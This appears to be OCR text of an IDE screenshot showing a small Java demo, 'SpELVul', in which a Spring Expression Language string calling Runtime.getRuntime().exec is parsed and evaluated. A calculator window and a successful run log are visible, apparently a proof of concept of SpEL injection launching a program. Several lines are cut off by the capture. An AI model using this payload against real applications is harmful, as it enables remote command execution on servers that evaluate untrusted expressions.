 File Edit View Navigate Code Refactor Build Run Tools Git Window Help SpELVul - BasicCalc.java
SpELVul src main java BasicCalc BasicCalc Git:
Project
BasicCalc.java ×
SpELVul C:\Users\VanHurts\OneDrive - mic
.idea
src
m
te
targe
pom
Externa
Scratche
1
2
import org.springframework.expression.Expression;
import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressi
public class BasicCalc {
public static void main(String[] args) {
String spel = "T(java.lang.Runtime).getRuntime().exec(\"
ExpressionParser parser = new SpelExpressionParser();
Expression expression = parser.parseExpression(spel);
System.out.println(expression.getValue());
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Run: BasicCalc ×
"C:\Program Files\Amazon Corretto\jdk1.8.0_312\bin\java.exe" ...
java.lang.ProcessImpl@71e7a66b
Process finished with exit code 0
Git Run TODO Problems Profiler Terminal Build Dependencies Spring Event Log
Build completed successfully in 3 sec, 722 ms (moments ago) 13:1 CRLF UTF-8 4 spaces main